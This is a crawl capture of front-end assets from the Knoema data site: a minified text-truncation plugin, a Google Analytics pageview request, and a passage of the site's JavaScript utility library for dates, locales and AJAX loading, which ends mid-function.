function shave(n,t,i){var o,l,v,u,y,p,e,a,s,k;if(i||(i={}),!t)throw Error("maxHeight is required");if(o=typeof n=="string"?document.querySelectorAll(n):n,o){var d=i.character||"…",w=i.classname||"js-shave",h=typeof i.spaces=="boolean"?i.spaces:!0,b='<span class="js-shave-char">'+d+"<\/span>";for(("length"in o)||(o=[o]),l=0;l<o.length;l+=1){var r=o[l],f=r.style,g=r.querySelector("."+w),c=r.textContent===undefined?"innerText":"textContent";if(g&&(r.removeChild(r.querySelector(".js-shave-char")),r[c]=r[c]),v=r[c],u=h?v.split(" "):v,!(u.length<2)){if(y=f.height,f.height="auto",p=f.maxHeight,f.maxHeight="none",r.offsetHeight<=t){f.height=y;f.maxHeight=p;continue}for(e=u.length-1,a=0;a<e;)s=a+e+1>>1,r[c]=h?u.slice(0,s).join(" "):u.slice(0,s),r.insertAdjacentHTML("beforeend",b),r.offsetHeight>t?e=h?s-1:s-2:a=s;r[c]=h?u.slice(0,e).join(" "):u.slice(0,e);r.insertAdjacentHTML("beforeend",b);k=h?" "+u.slice(e).join(" "):u.slice(e);r.insertAdjacentHTML("beforeend",'<span class="'+w+'" style="display:none;">'+k+"<\/span>");f.height=y;f.maxHeight=p}}}}if(typeof window!="undefined"){var plugin=window.$||window.jQuery||window.Zepto;plugin&&(plugin.fn.shave=function(n,t){return shave(this,n,t),this})}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1641568908&t=pageview&_s=1&dl=https%3A%2F%2Fpt.knoema.com%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%2Finsights%3Ftag%3Dglobal&ul=en-us%40posix&dt=Contato%20Enterprise%20-%20knoema.com&sr=1280x720&vp=1280x720&_u=YGBAAEABBAAAACAAI~&jid=1914722850&gjid=1975726540&cid=802882873.1764082056&tid=UA-21238558-1&_gid=143998131.1764082056&_r=1&_slc=1&cg1=Products&z=658174690
body_size: -449
content:
2,cG-68MSBH1QL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js
body_size: 15250
content:
var Knoema=Knoema||{};Knoema.Utils=Knoema.Utils||{allHalfYears:["H1","H2"],allQuarters:["Q1","Q2","Q3","Q4"],allFiscalQuarters:["FQ1","FQ2","FQ3","FQ4"],allMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],allMonthsEncoded:["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"],objectClone:function(n){return n==null?null:$.isArray(n)?n.slice(0):typeof n=="string"?n:$.extend(!0,{},n)},isCommunity:function(){return typeof Knoema.Utils.isCommunity.value=="undefined"&&(Knoema.Utils.isCommunity.value=$("input#isCommunity").val()==="True"||$("html[data-community=True]").length===1),Knoema.Utils.isCommunity.value},isRtl:function(){return typeof Knoema.Utils.isRtl.value=="undefined"&&(Knoema.Utils.isRtl.value=$("html").prop("dir")==="rtl"),Knoema.Utils.isRtl.value},currentLang:function(){return typeof Knoema.Utils.currentLang.value=="undefined"&&(Knoema.Utils.currentLang.value=$("#SiteCurrentLocale").val()),Knoema.Utils.currentLang.value},defaultLang:function(){return typeof Knoema.Utils.defaultLang.value=="undefined"&&(Knoema.Utils.defaultLang.value=$("#SiteDefaultLocale").val()),Knoema.Utils.defaultLang.value},isInt:function(n){return!!(typeof n=="number")},isIntegerString:function(n){return!!(typeof n=="string"&&parseInt(n)==n)},isDecimalString:function(n){return!!(typeof n=="string"&&parseFloat(n)==n)},isCalculatedMember:function(n,t){return!!(n&&n.hasOwnProperty("Formula")&&(t?!0:n.hasOwnProperty("Name"))&&n.hasOwnProperty("Key"))},normalizeDescription:function(n){var t=$("<div>").append(n);return t.find(".page-description-content, .gadget_actions").remove(),t.find("*").removeAttr("class id"),t.find("*").each(function(n,t){var r=$(t).attr("style"),f,u,i;if(r){for(f=r.split(";"),r="",u=0;u<f.length;u++)i=f[u],(i.indexOf("text")>-1||i.indexOf("background")>-1||i.indexOf("color")>-1||i.indexOf("padding")>-1||i.indexOf("font")>-1)&&(r+=i+";");$(t).attr("style",r)}}),t.find("> *").each(function(n,t){var r=$(t).css("font-size"),i;r||$(t).css("font-size","12pt");i=$(t).css("font-family");i||$(t).css("font-family","Verdana,Arial,Helvetica,sans-serif")}),t.get(0).innerHTML||""},hasDsViewerIncompatibleFormula:function(n){var u=[],r,f,t,i;if(n){r=n.Header.concat(n.Stub,n.Filter);for(f in r){t=r[f];for(i in t.Members)if(this.isCalculatedMember(t.Members[i])){if(t.Members[i].Transform||t.Members[i].Formula.length!=2||$.inArray(t.Members[i].Formula[1],["sum","avg","min","max","count"])<0||$.inArray(t.Members[i].Formula[0],u)>=0)return!0;u.push(t.Members[i].Formula[0])}}}return!1},isDate:function(n){return isNaN&&isNaN(n)?!1:!!(n&&n.setUTCMilliseconds&&n.setUTCFullYear)},keys:Object.keys||function(n){var t,i;if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},isEqual:function(n,t){var r,u,f,e,i;if(n===t)return!0;if(r=typeof n,u=typeof t,r!=u)return!1;if(n==t)return!0;if(!n&&t||n&&!t)return!1;if(this.isDate(n)&&this.isDate(t))return n.getTime()===t.getTime();if(r!=="object"||n.length&&n.length!==t.length||(f=this.keys(n),e=this.keys(t),f.length!=e.length))return!1;for(i in n)if(!(i in t)||!this.isEqual(n[i],t[i]))return!1;return!0},getAppColor:function(n){return n?{green:"#76933c",blue:"#366092",orange:"#e26b0a",gray:"#262626",violet:"#60497a",pink:"#993366",red:"#cc0000",maroon:"#800000",white:"#ffffff"}[n.toLowerCase()]:n},createGadgetInstance:function(n){var t=n.replace("Knoema.",""),i,r;return t.indexOf("ComponentHost")!==-1?(i=t.split(".")[1],new Knoema.ComponentHost(i)):t.indexOf("DataVisualizerGadget")!==-1?(r=t.split(".")[1],new Knoema.DataVisualizerGadget(r)):new Knoema[t]},strContains:function(n,t){return!n||!t?!1:n.toUpperCase().indexOf(t.toUpperCase())!=-1},strEquals:function(n,t){return typeof n=="string"&&typeof t=="string"?n.toUpperCase()===t.toUpperCase():!1},omitKeys:function(n,t){var r={};for(var i in n)t.indexOf(i)===-1&&(r[i]=n[i]);return r},getGuid:function(){function n(){return((1+Math.random())*65536|0).toString(16).substring(1)}return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()},getUniqueCalculatedKey:function(n){if(n.length>=4e3)throw new Error("Too much existing keys");var t;do t=-Math.floor(Math.random()*5e3);while($.inArray(t,n)>=0);return n.push(t),t},strHashCode:function(n){var u=Math.imul||function(n,t){t|=0;var i=(n&4194303)*t;return n&4290772992&&(i+=(n&4290772992)*t|0),i|0},t,i,r;if(i=r=5381,n)for(t=0;t<n.length;t++)t%2==0?i=u(i,33)^n.charCodeAt(t):r=u(r,33)^n.charCodeAt(t);return i+u(r,1566083941)},strTrim:function(n){return n.replace(/^\s+|\s+$/g,"")},strLTrim:function(n){return n.replace(/^\s+/,"")},strRTrim:function(n){return n.replace(/\s+$/,"")},removeItemFromArray:function(n,t){for(var i=0;i<n.length;i++)n[i]==t&&n.splice(i,1)},filterInArray:function(n,t){var e=n.length>>>0,r,f,i,u;if(typeof t!="function")throw new TypeError;for(r=[],f=arguments[2],i=0;i<e;i++)i in n&&(u=n[i],t.call(f,u,i,n)&&r.push(u));return r},buildHTML:function(n,t,i){typeof t!="string"&&(i=t,t=null);var r="<"+n;for(attr in i)i[attr]!==!1&&(r+=" "+attr+'="'+i[attr]+'"');return r+(t!=null?">"+t+"<\/"+n+">":"/>")},buildUrl:function(n,t,i){var r="";for(var u in t)r!=""&&(r+="&"),r+=u+"="+(i?encodeURIComponent(t[u]):t[u]);return n.indexOf("?")>=0?n+"&"+r:n+"?"+r},roundToNDecimalPlaces:function(n,t){if(isFinite(n))if(Knoema.Utils.isInt(t)){var i=Math.pow(10,t);if(i)return n=Math.round(n*i)/i,n<1e21?n.toFixed(t):n.toExponential(t)}else throw new ReferenceError("Specify an Integer for decimal place");else throw new ReferenceError("Invalid Number");},getMaxPrecision:function(n,t){if(!$.isArray(n))throw new ReferenceError("Invalid input: array of nums needed");t||(t=".");var i=0;return $.each(n,function(){var n=this+"";n.indexOf(t)>-1&&(i=Math.max(i,n.length-n.indexOf(t)-1))}),i},replaceAngleBrackets:function(n){return n.replace("<","&lt;").replace(">","&gt;")},replaceBackToAngleBrackets:function(n){return n.replace("&lt;","<").replace("&gt;",">")},htmlToRGBColor:function(n){return n?(n=n.replace("#",""),{red:parseInt("0x"+n[0]+n[1]),green:parseInt("0x"+n[2]+n[3]),blue:parseInt("0x"+n[4]+n[5])}):null},createRGB:function(n,t){var i=n.red+","+n.green+","+n.blue;return i=typeof t!="undefined"?"rgba("+i+","+t:"rgb("+i,i+")"},htmlToRGBString:function(n,t){n.indexOf("#")<0&&(n="#"+n);var i=Knoema.Utils.htmlToRGBColor(n);return Knoema.Utils.createRGB(i,t)},rgbToHex:function(n){var u=[" ","rgb(","rgba(",")"],f,r,t,i;for(t in u)n=n.replace(u[t],"");for(f=n.split(","),r="#",t=0;t<3;t++)i=parseInt(f[t]).toString(16),i.length==1&&(i="0"+i),r=r+i;return r},hasScrollBar:function(n){return n.scrollHeight>n.clientHeight&&(n.style.overflow&&n.style.overflow!=="hidden"||$(n).css("overflow")!=="hidden")},setChartLanguage:function(){if(typeof Highcharts!="undefined"&&!Highcharts.loadKnLocale){var n=Globalize.culture();n&&(Highcharts.setOptions({lang:{months:n.calendar.months.names,shortMonths:n.calendar.months.namesAbbr,weekdays:n.calendar.days.namesAbbr,thousandsSep:n.numberFormat[","],decimalPoint:n.numberFormat["."]}}),Highcharts.loadKnLocale=!0)}},formatDate:function(n,t,i){n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4));switch(t){case"D":case"daily":return Globalize.format(n,"KnD",i);case"W":case"weekly":return Globalize.format(n,"KnD",i);case"M":case"monthly":return Globalize.format(n,"KnM",i);case"Q":case"quarterly":return Globalize.format(n,"KnQ",i);case"FQ":case"fiscalQuarterly":return Globalize.format(n,"KnFQ",i);case"H":case"semiAnnual":return Globalize.format(n,"KnH",i);case"A":case"annual":default:return Globalize.format(n,"yyyy",i)}},formatDateUsingTemplate:function(n,t){return n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4)),Globalize.format(n,t)},formatNumber:function(n,t){if(n==null)return"";t=$.isNumeric(t)?t:"";typeof n=="string"&&(n=parseFloat(n));var i=t===""?null:"n"+t;return Globalize.format(n,i,undefined,t)},isIsoDateFormat:function(n){if(typeof n!="string")throw new ReferenceError("Invalid input: date as string is needed");return n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))?!0:!1},dateFromISOString:function(n,t){function i(n,i,r,u,f,e){var o=t?new Knoema.Utils.UTCDate(n,i-1,r):new Knoema.Utils.UTCDate(n,i-1,r,u,f,e);return n<100&&o.setFullYear(n),o}if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");(typeof t=="undefined"||typeof t!="boolean")&&(t=!0);return i.apply(this,n.split(/\D/))},dateFromISOStringIgnoreTimeZone:function(n){if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");var t=new Date(n).getTimezoneOffset()*6e4;return new Date(Date.parse(n)+t)},toISOString:function(n){return n.toISOString()},getWeek:function(n){var t=new Date(n.getTime()),i;return t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7),i=new Date(t.getFullYear(),0,4),1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)},returnLocalDateFromMilliSeconds:function(n){var i=isFinite(n)?new Date(n):Knoema.Utils.dateFromISOString(n),t=i.getUTCFullYear(),r=new Date(t,i.getUTCMonth(),i.getUTCDate());return!isNaN(t)&&t<100&&r.setFullYear(t),r},getYearStringFromStatisticalFormattedDate:function(n){var t,i,r;if(typeof n!="string")throw"input is not a string";for(t="",i=0;i<n.length;i++)if(r=n[i],isNaN(parseInt(r)))break;else t=t+r;return t.length>0?t:null},dailyDateRegEx:/^(\d{2})\/(\d{2})\/(\d{1,4})$/,dailyStatDateRegEx:/^(\d{4})\/(\d{2})\/(\d{2})$/,isStatisticalFormattedDate:function(n){var t,r,i,u;if(typeof n!="string")return!1;var o=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),e=parseInt(f);if(isNaN(e)||n.length-f.length!=0){if(isNaN(o)){if(!isNaN(e)&&n.length-f.length>0&&((u=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(u,this.allHalfYears)>-1)||$.inArray(u,this.allQuarters)>-1||$.inArray(u,this.allFiscalQuarters)>-1||$.inArray(u,this.allMonthsEncoded)>-1||u.substr(0,1)==="W"))return!0}else if((t=n.match(Knoema.Utils.dailyStatDateRegEx),t&&t.length==4&&(i=+t[2],r=+t[3],r>=1&&r<=31&&i>=1&&i<=31))||(t=n.match(Knoema.Utils.dailyDateRegEx),t&&t.length==4&&(r=+t[1],i=+t[2],r>=1&&r<=31&&i>=1&&i<=31)))return!0}else return!0;return!1},isUIFormattedDate:function(n){var i,t;if(typeof n!="string")return!1;if(n.length==4){if(i=parseInt(n),i<0)return!1;if(!isNaN(i))return!0}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1||$.inArray(t[1],this.allQuarters)>-1||$.inArray(t[1],this.allFiscalQuarters)>-1||$.inArray(t[1],this.allMonths)>-1)return!0}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return!0}return!1},uiFormattedDate:function(n,t){var u=n.getFullYear(),i=n.getMonth(),r="";switch(t){case"Q":case"quarterly":r=u+(i<=2?" Q1":i<=5?" Q2":i<=8?" Q3":" Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?" FQ1":i<=5?" FQ2":i<=8?" FQ3":" FQ4");break;case"M":case"monthly":r=u+" "+this.allMonths[i];break;case"H":case"semiAnnual":r=u+(i<=5?" H1":" H2");break;case"W":case"weekly":r=u+" "+this.allMonths[i]+" "+n.getDate();break;case"D":case"daily":r=u+" "+this.allMonths[i]+" "+n.getDate();break;default:r+=u}return r},getYearForISOWeek:function(n){var t=new Date(n);return t.setDate(t.getDate()-(n.getDay()+6)%7+3),t.getFullYear()},statisticalFormattedDate:function(n,t){var f=n.getFullYear(),i=n.getMonth(),r="",u,s,e,o,h,c;switch(t){case"Q":case"quarterly":r=f+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=f+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=f+this.allMonthsEncoded[i];break;case"H":case"semiAnnual":r=f+(i<=5?"H1":"H2");break;case"W":case"weekly":u=new Date(n);s=u.getDay();s==1?r+=Knoema.Utils.getYearForISOWeek(u)+"W"+Knoema.Utils.getWeek(u):(e=new Date(u.getFullYear(),u.getMonth(),u.getDate()),o=0,o=s==0?-6:-(o-1),e.setDate(e.getDate()+o),r+=Knoema.Utils.getYearForISOWeek(e)+"W"+Knoema.Utils.getWeek(e));break;case"D":case"daily":h=i+1<=9?"0"+(i+1):i+1;c=n.getDate()<=9?"0"+n.getDate():n.getDate();r=h+"/"+c+"/"+f;break;default:r+=f}return r},getISOWeekStart:function(n,t){var i=new Date(t,0,1+(n-1)*7),u=i.getDay(),r=i;return u<=4?r.setDate(i.getDate()-i.getDay()+1):r.setDate(i.getDate()+8-i.getDay()),r},dateFromStatisticalFormattedDate:function(n){var r,h=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),t=parseInt(f),u,e,i,c,o,l,s;return isNaN(t)||n.length-f.length!=0?isNaN(h)?(u=0,e=1,!isNaN(t)&&n.length-f.length>0&&(i=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(i,this.allHalfYears)>-1?(c=$.inArray(i,this.allHalfYears),u=c*6,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allQuarters)>-1?(o=$.inArray(i,this.allQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allFiscalQuarters)>-1?(o=$.inArray(i,this.allFiscalQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allMonthsEncoded)>-1?(u=$.inArray(i,this.allMonthsEncoded),r=new Knoema.Utils.UTCDate(t,u,e)):i.charAt(0)==="W"&&(l=i.substr(1),s=Knoema.Utils.getISOWeekStart(l,t),r=new Knoema.Utils.UTCDate(s.getFullYear(),s.getMonth(),s.getDate())),t<100&&r.setFullYear(t))):r=h:(r=new Knoema.Utils.UTCDate(t,0,1),t<100&&r.setFullYear(t)),r},dateFromUIFormattedDate:function(n){var s,r,f;if(Knoema.Utils.isCalculatedMember(n)||Knoema.Utils.isDate(n))return n;var t=n.split(" "),e=parseInt(t[0]),i=0,u=1,o=Knoema.Utils.freqFromUIFormattedDate(n);if(o!=null)switch(o){case"H":s=$.inArray(t[1],this.allHalfYears);i=s*6;break;case"Q":r=$.inArray(t[1],this.allQuarters);i=r*3;break;case"FQ":r=$.inArray(t[1],this.allFiscalQuarters);i=r*3;break;case"M":i=$.inArray(t[1],this.allMonths);break;case"D":i=$.inArray(t[1],this.allMonths);u=parseInt(t[2]);break;case"W":f=Knoema.Utils.getISOWeekStart(t[1].substr(1),e);i=f.getMonth();u=f.getDate()}return new Knoema.Utils.UTCDate(e,i,u)},freqFromStatisticalFormattedDate:function(n){var u=new Knoema.Utils.UTCDate(n),i=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),r=parseInt(i),t;if(isNaN(r)||n.length-i.length!=0)if(isNaN(u)){if(!isNaN(r)&&n.length-i.length>0){if(t=n.substr(i.length,n.length-i.length).toUpperCase(),$.inArray(t,this.allHalfYears)>-1)return"H";if($.inArray(t,this.allQuarters)>-1)return"Q";if($.inArray(t,this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t,this.allMonthsEncoded)>-1)return"M";if(t.charAt(0)==="W")return"W"}}else return"D";else return"A";return null},freqFromUIFormattedDate:function(n){var i,t,r;if(n.length==4){if(i=parseInt(n),!isNaN(i))return"A"}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1)return"H";if($.inArray(t[1],this.allQuarters)>-1)return"Q";if($.inArray(t[1],this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t[1],this.allMonths)>-1)return"M";if(r=n.substr(4,n.length-4).toUpperCase(),r.charAt(0)=="W")return"W"}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return"D"}return null},toLocaleShortDateString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)},toLocaleLongDateString:function(n){var t=new Date(n);return t.toLocaleDateString()},toLocaleTimeString:function(n){var t=new Date(n);return t.toLocaleTimeString()},toLocaleShortDateAndTimeString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},toLocaleShortDateAndShortTimeString:function(n){var t=new Date(n);return Globalize.format(t,"d")+" "+Globalize.format(t,"t")},toLocaleLongDateAndTimeString:function(n){var t=new Date(n);return t.toLocaleDateString()+" "+t.toLocaleTimeString()},shortDatePatterns:{"ar-SA":"dd/MM/yy","bg-BG":"dd.M.yyyy","ca-ES":"dd/MM/yyyy","zh-TW":"yyyy/M/d","cs-CZ":"d.M.yyyy","da-DK":"dd-MM-yyyy","de-DE":"dd.MM.yyyy","el-GR":"d/M/yyyy","en-US":"M/d/yyyy","fi-FI":"d.M.yyyy","fr-FR":"dd/MM/yyyy","he-IL":"dd/MM/yyyy","hu-HU":"yyyy. MM. dd.","is-IS":"d.M.yyyy","it-IT":"dd/MM/yyyy","ja-JP":"yyyy/MM/dd","ko-KR":"yyyy-MM-dd","nl-NL":"d-M-yyyy","nb-NO":"dd.MM.yyyy","pl-PL":"yyyy-MM-dd","pt-BR":"d/M/yyyy","ro-RO":"dd.MM.yyyy","ru-RU":"dd.MM.yyyy","hr-HR":"d.M.yyyy","sk-SK":"d. M. yyyy","sq-AL":"yyyy-MM-dd","sv-SE":"yyyy-MM-dd","th-TH":"d/M/yyyy","tr-TR":"dd.MM.yyyy","ur-PK":"dd/MM/yyyy","id-ID":"dd/MM/yyyy","uk-UA":"dd.MM.yyyy","be-BY":"dd.MM.yyyy","sl-SI":"d.M.yyyy","et-EE":"d.MM.yyyy","lv-LV":"yyyy.MM.dd.","lt-LT":"yyyy.MM.dd","fa-IR":"MM/dd/yyyy","vi-VN":"dd/MM/yyyy","hy-AM":"dd.MM.yyyy","az-Latn-AZ":"dd.MM.yyyy","eu-ES":"yyyy/MM/dd","mk-MK":"dd.MM.yyyy","af-ZA":"yyyy/MM/dd","ka-GE":"dd.MM.yyyy","fo-FO":"dd-MM-yyyy","hi-IN":"dd-MM-yyyy","ms-MY":"dd/MM/yyyy","kk-KZ":"dd.MM.yyyy","ky-KG":"dd.MM.yy","sw-KE":"M/d/yyyy","uz-Latn-UZ":"dd/MM yyyy","tt-RU":"dd.MM.yyyy","pa-IN":"dd-MM-yy","gu-IN":"dd-MM-yy","ta-IN":"dd-MM-yyyy","te-IN":"dd-MM-yy","kn-IN":"dd-MM-yy","mr-IN":"dd-MM-yyyy","sa-IN":"dd-MM-yyyy","mn-MN":"yy.MM.dd","gl-ES":"dd/MM/yy","kok-IN":"dd-MM-yyyy","syr-SY":"dd/MM/yyyy","dv-MV":"dd/MM/yy","ar-IQ":"dd/MM/yyyy","zh-CN":"yyyy/M/d","de-CH":"dd.MM.yyyy","en-GB":"dd/MM/yyyy","es-MX":"dd/MM/yyyy","fr-BE":"d/MM/yyyy","it-CH":"dd.MM.yyyy","nl-BE":"d/MM/yyyy","nn-NO":"dd.MM.yyyy","pt-PT":"dd-MM-yyyy","sr-Latn-CS":"d.M.yyyy","sv-FI":"d.M.yyyy","az-Cyrl-AZ":"dd.MM.yyyy","ms-BN":"dd/MM/yyyy","uz-Cyrl-UZ":"dd.MM.yyyy","ar-EG":"dd/MM/yyyy","zh-HK":"d/M/yyyy","de-AT":"dd.MM.yyyy","en-AU":"d/MM/yyyy","es-ES":"dd/MM/yyyy","fr-CA":"yyyy-MM-dd","sr-Cyrl-CS":"d.M.yyyy","ar-LY":"dd/MM/yyyy","zh-SG":"d/M/yyyy","de-LU":"dd.MM.yyyy","en-CA":"dd/MM/yyyy","es-GT":"dd/MM/yyyy","fr-CH":"dd.MM.yyyy","ar-DZ":"dd-MM-yyyy","zh-MO":"d/M/yyyy","de-LI":"dd.MM.yyyy","en-NZ":"d/MM/yyyy","es-CR":"dd/MM/yyyy","fr-LU":"dd/MM/yyyy","ar-MA":"dd-MM-yyyy","en-IE":"dd/MM/yyyy","es-PA":"MM/dd/yyyy","fr-MC":"dd/MM/yyyy","ar-TN":"dd-MM-yyyy","en-ZA":"yyyy/MM/dd","es-DO":"dd/MM/yyyy","ar-OM":"dd/MM/yyyy","en-JM":"dd/MM/yyyy","es-VE":"dd/MM/yyyy","ar-YE":"dd/MM/yyyy","en-029":"MM/dd/yyyy","es-CO":"dd/MM/yyyy","ar-SY":"dd/MM/yyyy","en-BZ":"dd/MM/yyyy","es-PE":"dd/MM/yyyy","ar-JO":"dd/MM/yyyy","en-TT":"dd/MM/yyyy","es-AR":"dd/MM/yyyy","ar-LB":"dd/MM/yyyy","en-ZW":"M/d/yyyy","es-EC":"dd/MM/yyyy","ar-KW":"dd/MM/yyyy","en-PH":"M/d/yyyy","es-CL":"dd-MM-yyyy","ar-AE":"dd/MM/yyyy","es-UY":"dd/MM/yyyy","ar-BH":"dd/MM/yyyy","es-PY":"dd/MM/yyyy","ar-QA":"dd/MM/yyyy","es-BO":"dd/MM/yyyy","es-SV":"dd/MM/yyyy","es-HN":"dd/MM/yyyy","es-NI":"dd/MM/yyyy","es-PR":"dd/MM/yyyy","am-ET":"d/M/yyyy","tzm-Latn-DZ":"dd-MM-yyyy","iu-Latn-CA":"d/MM/yyyy","sma-NO":"dd.MM.yyyy","mn-Mong-CN":"yyyy/M/d","gd-GB":"dd/MM/yyyy","en-MY":"d/M/yyyy","prs-AF":"dd/MM/yy","bn-BD":"dd-MM-yy","wo-SN":"dd/MM/yyyy","rw-RW":"M/d/yyyy","qut-GT":"dd/MM/yyyy","sah-RU":"MM.dd.yyyy","gsw-FR":"dd/MM/yyyy","co-FR":"dd/MM/yyyy","oc-FR":"dd/MM/yyyy","mi-NZ":"dd/MM/yyyy","ga-IE":"dd/MM/yyyy","se-SE":"yyyy-MM-dd","br-FR":"dd/MM/yyyy","smn-FI":"d.M.yyyy","moh-CA":"M/d/yyyy","arn-CL":"dd-MM-yyyy","ii-CN":"yyyy/M/d","dsb-DE":"d. M. yyyy","ig-NG":"d/M/yyyy","kl-GL":"dd-MM-yyyy","lb-LU":"dd/MM/yyyy","ba-RU":"dd.MM.yy","nso-ZA":"yyyy/MM/dd","quz-BO":"dd/MM/yyyy","yo-NG":"d/M/yyyy","ha-Latn-NG":"d/M/yyyy","fil-PH":"M/d/yyyy","ps-AF":"dd/MM/yy","fy-NL":"d-M-yyyy","ne-NP":"M/d/yyyy","se-NO":"dd.MM.yyyy","iu-Cans-CA":"d/M/yyyy","sr-Latn-RS":"d.M.yyyy","si-LK":"yyyy-MM-dd","sr-Cyrl-RS":"d.M.yyyy","lo-LA":"dd/MM/yyyy","km-KH":"yyyy-MM-dd","cy-GB":"dd/MM/yyyy","bo-CN":"yyyy/M/d","sms-FI":"d.M.yyyy","as-IN":"dd-MM-yyyy","ml-IN":"dd-MM-yy","en-IN":"dd-MM-yyyy","or-IN":"dd-MM-yy","bn-IN":"dd-MM-yy","tk-TM":"dd.MM.yy","bs-Latn-BA":"d.M.yyyy","mt-MT":"dd/MM/yyyy","sr-Cyrl-ME":"d.M.yyyy","se-FI":"d.M.yyyy","zu-ZA":"yyyy/MM/dd","xh-ZA":"yyyy/MM/dd","tn-ZA":"yyyy/MM/dd","hsb-DE":"d. M. yyyy","bs-Cyrl-BA":"d.M.yyyy","tg-Cyrl-TJ":"dd.MM.yy","sr-Latn-BA":"d.M.yyyy","smj-NO":"dd.MM.yyyy","rm-CH":"dd/MM/yyyy","smj-SE":"yyyy-MM-dd","quz-EC":"dd/MM/yyyy","quz-PE":"dd/MM/yyyy","hr-BA":"d.M.yyyy.","sr-Latn-ME":"d.M.yyyy","sma-SE":"yyyy-MM-dd","en-SG":"d/M/yyyy","ug-CN":"yyyy-M-d","sr-Cyrl-BA":"d.M.yyyy","es-US":"M/d/yyyy"},toShortDateString:function(n){var i=Knoema.Utils.shortDatePatterns,r=navigator.language?navigator.language:navigator.userLanguage,u=n.getFullYear(),f=n.getMonth()+1,e=n.getDate(),t=r in i?i[r]:"M/d/yyyy";return t=t.replace(/yyyy/,u),t=t.replace(/yy/,String(u).substr(2)),t=t.replace(/MM/,Knoema.Utils.zeroPad(f)),t=t.replace(/M/,f),t=t.replace(/dd/,Knoema.Utils.zeroPad(e)),t.replace(/d/,e)},toMonthAndYearString:function(n,t){var i;switch(n.getMonth()){case 0:i=t?$.R("~/Js/knoema/Knoema.Utils.js","January"):"January";break;case 1:i=t?$.R("~/Js/knoema/Knoema.Utils.js","February"):"February";break;case 2:i=t?$.R("~/Js/knoema/Knoema.Utils.js","March"):"March";break;case 3:i=t?$.R("~/Js/knoema/Knoema.Utils.js","April"):"April";break;case 4:i=t?$.R("~/Js/knoema/Knoema.Utils.js","May"):"May";break;case 5:i=t?$.R("~/Js/knoema/Knoema.Utils.js","June"):"June";break;case 6:i=t?$.R("~/Js/knoema/Knoema.Utils.js","July"):"July";break;case 7:i=t?$.R("~/Js/knoema/Knoema.Utils.js","August"):"August";break;case 8:i=t?$.R("~/Js/knoema/Knoema.Utils.js","September"):"September";break;case 9:i=t?$.R("~/Js/knoema/Knoema.Utils.js","October"):"October";break;case 10:i=t?$.R("~/Js/knoema/Knoema.Utils.js","November"):"November";break;case 11:i=t?$.R("~/Js/knoema/Knoema.Utils.js","December"):"December"}return i+" "+n.getFullYear()},zeroPad:function(n){return n=""+n,n.length>1?n:"0"+n},loadView:function(n,t,i,r,u){if(Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),n.indexOf("client_id")===-1){var f=$("input#systemClientId").val();Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(f=$("input#kn-license").val());n=Knoema.Utils.addParamToUrl(n,"client_id",f)}return typeof i!="function"&&typeof i!="undefined"?$.ajax({url:n,type:"POST",data:JSON.stringify(i),processData:!1,dataType:"html",contentType:"application/json; charset=utf-8",success:function(n){$(t).empty().html(n);"function"==typeof r&&r(n)},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}):(r=i,$.ajax({url:n,type:"GET",success:function(n){$(t).html(n);"function"==typeof r&&r()},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}))},postJson:function(n,t,i,r){if(Knoema.Utils.domain&&n.substring(0,Knoema.Utils.domain.length)!==Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),this.getAccessToken!=null){var 